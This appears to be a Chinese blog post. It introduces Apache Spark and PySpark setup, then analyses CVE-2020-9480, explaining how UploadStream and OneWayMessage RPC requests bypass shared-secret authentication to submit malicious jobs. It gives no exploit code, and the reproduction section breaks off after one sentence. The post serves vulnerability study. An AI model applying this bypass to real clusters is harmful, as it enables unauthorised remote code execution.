一、Apache Spark简介
Spark是一种快速、通用、可扩展的大数据分析引擎,2009年诞生于加州大学伯克利分校AMPLab,2010年开源,2013年6月成为Apache孵化项目,2014年2月成为Apache顶级项目。项目是用Scala进行编写。
目前,Spark生态系统已经发展成为一个包含多个子项目的集合,其中包含
- SparkSQL
- Spark Streaming
- GraphX
- MLib
- SparkR等子项目
Spark是基于内存计算的大数据并行计算框架。除了扩展了广泛使用的 MapReduce 计算模型,而且高效地支持更多计算模式,包括交互式查询和流处理。
0x1:Spark框架体系
Spark 适用于各种各样原先需要多种不同的分布式平台的场景,包括批处理、迭代算法、交互式查询、流处理。通过在一个统一的框架下支持这些不同的计算,Spark 使我们可以简单而低耗地把各种处理流程整合在一起。而这样的组合,在实际的数据分析过程中是很有意义的。不仅如此,Spark 的这种特性还大大减轻了原先需要对各种平台分别管理的负担。

- Spark Core:实现了 Spark 的基本功能,包含任务调度、内存管理、错误恢复、与存储系统 交互等模块。Spark Core 中还包含了对弹性分布式数据集(resilient distributed dataset,简称RDD)的 API 定义。
- Spark SQL:是 Spark 用来操作结构化数据的程序包。通过 Spark SQL,我们可以使用 SQL 或者 Apache Hive 版本的 SQL 方言(HQL)来查询数据。Spark SQL 支持多种数据源,比 如 Hive 表、Parquet 以及 JSON 等。
- Spark Streaming:是 Spark 提供的对实时数据进行流式计算的组件。提供了用来操作数据流的 API,并且与 Spark Core 中的 RDD API 高度对应。
- Spark MLlib:提供常见的机器学习(ML)功能的程序库。包括分类、回归、聚类、协同过滤等,还提供了模型评估、数据 导入等额外的支持功能。
- 集群管理器:Spark 设计为可以高效地在一个计算节点到数千个计算节点之间伸缩计算。为了实现这样的要求,同时获得最大灵活性,Spark 支持在各种集群管理器(cluster manager)上运行,包括 Hadoop YARN、Apache Mesos,以及 Spark 自带的一个简易调度 器,叫作独立调度器。
整体框架体系如下:

通过flume采集数据,然后可以用过MapReduce的可以对数据进行清洗和分析,处理后的数据可以存储到HBase(相当于存到了HDFS中),HDFS是一个非常强大的分布式文件系统。
0x2:Spark和MR对比
MR中的迭代:

Spark中的迭代:

- spark把运算的中间数据存放在内存,迭代计算效率更高;mapreduce的中间结果需要落地,需要保存到磁盘,这样必然会有磁盘io操做,影响性能。
- spark容错性高,它通过弹性分布式数据集RDD来实现高效容错,RDD是一组分布式的存储在节点内存中的只读性质的数据集,这些集合是弹性的,某一部分丢失或者出错,可以通过整个数据集的计算流程的血缘关系来实现重建;mapreduce的话容错可能只能重新计算了,成本较高。
- spark更加通用,spark提供了transformation和action这两大类的多个功能api,另外还有流式处理sparkstreaming模块、图计算GraphX等等;mapreduce只提供了map和reduce两种操作,流计算以及其他模块的支持比较缺乏。
- spark框架和生态更为复杂,首先有RDD、血缘lineage、执行时的有向无环图DAG、stage划分等等,很多时候spark作业都需要根据不同业务场景的需要进行调优已达到性能要求;mapreduce框架及其生态相对较为简单,对性能的要求也相对较弱,但是运行较为稳定,适合长期后台运行。
0x3:Spark核心概念
1、SparkContext

Spark是管理集群和协调集群进程的对象。SparkContext就像任务的分配和总调度师一样,处理数据分配,任务切分这些任务。
下图是Spark官网给出的集群之间的逻辑框架图,可以看到SparkContext在Driver程序中运行,这里的Driver就是主进程的意思。Worker Node就是集群的计算节点,计算任务在它们上完成。
2、RDD
RDD是Resilient Distributed Datasets的缩写,中文翻译为弹性分布式数据集,它是Spark的数据操作元素,是具有容错性的并行的基本单元。
RDD之于Spark,就相当于array之于Numpy,Matrix之于MatLab,DataFrames之于Pandas。很重要的一个点是:RDD天然就是在分布式机器上存储的,这种碎片化的存储使得任务的并行变得容易。
0x4:集群模型
1、Cluster模型

上图是官网给出的Spark集群模型,Driver Program 是主进程,SparkContext运行在它上面,它跟Cluster Manager相连。Driver对Cluster Manager下达任务人,然后由Cluster Manager将任资源分配给各个计算节点(Worker Node)上的executor,然后Driver再将应用的代码发送给各个Worker Node。最后,Driver向各个节点发送Task来运行。
这里有几个需要注意的点:
- 在Spark中,各个应用之间数据是隔离的,即不同的SparkContext之间互不可见。这样能有效地保护数据的局部性。
- Cluster Manager对Driver来说是不知的,透明的,只要能满足要求就可以。所以Spark可以在Apache Mesos、Hadoop YARN、Standalone这些Cluster Manager上运行。
- 在运行过程中,Driver需要随时准备好接收来自各个计算节点的数据,所以对各个executor来说,Driver必须是可寻址的,比如有公网IP,或者如果在同一个局域网的话,有固定的局域网IP。
- 由于Driver需要随时接收消息和数据,所以最好Driver和各个节点比较邻近,这样数据传输会比较快。
0x5:Spark RPC
Spark RPC 是一个自定义的协议。底层是基于netty4开发的,相关的实现封装在spark-network-common.jar和spark-core.jar中,其中前者使用的JAVA开发的后者使用的是scala语言。
协议内部结构由两部分构成header和body,
- header中的内容包括:整个frame的长度(8个字节),message的类型(1个字节),以及requestID(8个字节)还有body的长度(4个字节)
- body根据协议定义的数据类型不同略有差异.
参考链接:
https://zhuanlan.zhihu.com/p/66494957
二、Spark编程
Apache Spark 是用 Scala 编程语言编写的。为了在 Spark 中支持 Python,Apache Spark 社区发布了一个工具 PySpark。使用 PySpark,我们还可以使用 Python 编程语言处理 RDD。正是因为有一个名为 Py4j 的库,他们才能够实现这一点。
从Spark官方下载页面选择一个合适版本的Spark。

安装PySpark,
pip install pyspark
解压下载的 Spark tar 文件,
tar -xvf spark-3.5.0-bin-hadoop3.tgz
它将创建一个目录spark-3.5.0-bin-hadoop3,在启动 PySpark 之前,我们需要设置以下环境来设置 Spark 路径和Py4j path。
vim ~/.zshrc 添加:source ~/.bash_profile vim ~/.bash_profile 添加: export SPARK_HOME = /Users/zhenghan/Projects/spark-3.5.0-bin-hadoop3 export PATH = $PATH:/Users/zhenghan/Projects/spark-3.5.0-bin-hadoop3/bin export PYTHONPATH = $SPARK_HOME/python:$SPARK_HOME/python/lib/py4j-0.10.9.7-src.zip:$PYTHONPATH export PATH = $SPARK_HOME/python:$PATH
现在我们已经设置了所有环境,让我们转到 Spark 目录并通过运行以下命令调用 PySpark shell,
./bin/pyspark

SparkContext 是任何 spark 功能的入口点。当我们运行任何 Spark 应用程序时,会启动一个驱动程序,该程序具有 main 函数,并且您的 SparkContext 会在此处启动。然后,驱动程序在工作节点上的执行程序内运行操作。
SparkContext 使用 Py4J 启动一个JVM并创建一个JavaSparkContext. 默认情况下,PySpark 的 SparkContext 可用作 sc,

接下来我们在 PySpark shell 上运行一个简单的示例。在此示例中,我们将计算在README.md文件。所以,假设一个文件有 5 行,并且 3 行有字符 ‘a’,那么输出将是 Line with a: 3,对字符“b”也是如此。
logFile = "file:///Users/zhenghan/Projects/spark-3.5.0-bin-hadoop3/README.md" logData = sc.textFile(logFile).cache() numAs = logData.filter(lambda s: 'a' in s).count() numBs = logData.filter(lambda s: 'b' in s).count() print("Lines with a: %i, lines with b: %i" % (numAs, numBs))

让我们使用 Python 程序运行相同的示例。创建一个名为的 Python 文件firstapp.py并在该文件中输入以下代码。
# -*- coding: utf-8 -*- from pyspark import SparkContext if __name__ == "__main__": logFile = "file:///Users/zhenghan/Projects/spark-3.5.0-bin-hadoop3/README.md" sc = SparkContext("local", "first app") logData = sc.textFile(logFile).cache() numAs = logData.filter(lambda s: 'a' in s).count() numBs = logData.filter(lambda s: 'b' in s).count() print("Lines with a: %i, lines with b: %i" % (numAs, numBs))

参考链接:
https://spark.apache.org/downloads.html https://www.jianshu.com/p/8e51bc9cebfa https://www.hadoopdoc.com/spark/pyspark-env https://www.hadoopdoc.com/spark/pyspark-sparkcontext https://cloud.tencent.com/developer/article/1559471
二、漏洞原理分析
2020 年 06 月 24 日,Apache Spark 官方发布了 Apache Spark 远程代码执行 的风险通告,该漏洞编号为 CVE-2020-9480,漏洞等级:高危
Apache Spark是一个开源集群运算框架。在 Apache Spark 2.4.5 以及更早版本中Spark的认证机制存在缺陷,导致共享密钥认证失效。攻击者利用该漏洞,可在未授权的情况下,在主机上执行命令,造成远程代码执行。
0x1:和漏洞相关的Spark部署背景知识介绍
SPARK 常用 5 种运行模式,2种运行部署方式.
5种运行模式:
- LOCAL:本机运行模式,利用单机的多个线程来模拟 SPARK 分布式计算,直接在本地运行
- STANDALONE:STANDALONE 是 spark 自带的调度程序,下面分析也是以 STANDALONE 调度为主
- YARN
- Mesos
- Kurnernetes
2种驱动程序部署方式:
- CLIENT
- CLUSTER

Spark 应用程序在集群上做为独立的进程集运行,由 SparkContext 主程序中的对象(驱动程序 driver program)继续进行调度。
- CLIENT 驱动部署方式指驱动程序(driver) 在集群外运行,比如 任务提交机器 上运行
- CLUSTER 驱动部署方式指驱动程序(driver) 在集群上运行
驱动程序(driver) 和集群上工作节点 (Executor) 需要进行大量的交互,进行通信。
通信交互方式:RPC / RESTAPI
- RESTAPI:该方式不支持使用验证(CVE-2018-11770)防御方式是只能在可信的网络下运行,RESTAPI 使用 jackson 做 json 反序列化解析,历史漏洞 (CVE-2017-12612)
- RPC:该方式设置可 auth 对访问进行认证,CVE-2020-9480 是对认证方式的绕过。也是本次漏洞的分析目标
0x2:漏洞源码分析
漏洞说明,在 standalone 模式下,绕过权限认证,导致 RCE。
前置条件:
- 配置选项 spark.authenticate 启用 RPC 身份验证,spark.authenticate是RPC协议中的一个配置属性,此参数控制Spark RPC是否使用共享密钥进行认证。
- 配置选项 spark.authenticate.secret 设定密钥
理解:SPARK只要绕过权限认证,提交恶意的任务,即可造成RCE。找到 commit 记录。
补丁修正:将 AuthRpcHandler 和 SaslRpcHandler 父类由 RpcHandler 修正为 AbstractAuthRpcHandler, AbstractAuthRpcHandler 继承自 RpcHandler, 对认证行为进行了约束,

通过对比 Rpchandler 关键方法的实现可以发现 2.4.5 版本中,用于处理认证的 RpcHandler 的 receive重载方法 receive(TransportClient client, ByteBuffer message) 和 receiveStream 方法没有做权限认证。而在更新版本中,父类AbstractAuthRpcHandler 对于 receive重载方法 receive(TransportClient client, ByteBuffer message) 和 receiveStream 添加了认证判断

找到了diff补丁的位置,我们继续回溯代码执行流及SPARK RPC的实现, TransportRequestHandler 调用了 RPC handler receive 函数和 receiveStream。
TransportRequestHandler 用于处理 client 的请求,每一个 handler 与一个 netty channel 关联,SPARK RPC 底层是基于 netty RPC 实现的,
*requesthandler 根据业务流类型调用 rpchandler 处理消息
public class TransportRequestHandler extends MessageHandler<RequestMessage> { ...... public TransportRequestHandler( Channel channel, TransportClient reverseClient, RpcHandler rpcHandler, Long maxChunksBeingTransferred, ChunkFetchRequestHandler chunkFetchRequestHandler) { this.channel = channel; /** The Netty channel that this handler is associated with. */ this.reverseClient = reverseClient; /** Client on the same channel allowing us to talk back to the requester. */ this.rpcHandler = rpcHandler; /** Handles all RPC messages. */ this.streamManager = rpcHandler.getStreamManager(); /** Returns each chunk part of a stream. */ this.maxChunksBeingTransferred = maxChunksBeingTransferred; /** The max number of chunks being transferred and not finished yet. */ this.chunkFetchRequestHandler = chunkFetchRequestHandler; /** The dedicated ChannelHandler for ChunkFetchRequest messages. */ } public void handle(RequestMessage request) throws Exception { if (request instanceof ChunkFetchRequest) { chunkFetchRequestHandler.processFetchRequest(channel, (ChunkFetchRequest) request); } else if (request instanceof RpcRequest) { processRpcRequest((RpcRequest) request); } else if (request instanceof OneWayMessage) { processOneWayMessage((OneWayMessage) request); } else if (request instanceof StreamRequest) { processStreamRequest((StreamRequest) request); } else if (request instanceof UploadStream) { processStreamUpload((UploadStream) request); } else { throw new IllegalArgumentException("Unknown request type: " + request); } } ...... private void processRpcRequest(final RpcRequest req) { ...... rpcHandler.receive(reverseClient, req.body().nioByteBuffer(), new RpcResponseCallback() {......} ...... } private void processStreamUpload(final UploadStream req) { ...... StreamCallbackWithID streamHandler = rpcHandler.receiveStream(reverseClient, meta, callback); ...... } ...... private void processOneWayMessage(OneWayMessage req) { ...... rpcHandler.receive(reverseClient, req.body().nioByteBuffer()); ...... } private void processStreamRequest(final StreamRequest req) { ... buf = streamManager.openStream(req.streamId); streamManager.streamBeingSent(req.streamId); ... } }
- processRpcRequest 处理 RPCRequest 类型请求(RPC请求),调用 rpchandler.rpchandler(client, req, callback) 方法,需要进行验证
- processStreamUpload 处理 UploadStream 类型请求(上传流数据),调用 rpchandler.receiveStream(client, meta, callback) 不需要验证
- processOneWayMessage 处理 OneWayMessage 类型请求(单向传输不需要回复),调用 rpchandler.receive(client, req),不需要验证
- processStreamRequest 处理 StreamRequest 类型请求,获取 streamId ,取对应流数据。需要 streamId 存在

综上,通过创建一个类型为 UploadStream 和 OneWayMessage 的请求,即可绕过认证逻辑,提交任务,造成RCE。在未作权限约束下,可以使用 RPC 和 REST API 方式,向 SPARK 集群提交恶意任务,反弹shell。
进一步地,该漏洞还可以和其他反序列化漏洞配合,形成更大的攻击面。
参考链接:
https://avd.aliyun.com/detail?id=AVD-2018-17190 https://www.sohu.com/a/291358525_354899
三、漏洞复现
SPARK RPC 底层基于 NETTY 开发,相关实现封装在spark-network-common.jar(java)和spark-core.jar(scala)中,在Apache Spark RPC协议中的反序列化漏洞分析 一文中,对 RPC 协议包进行了介绍。
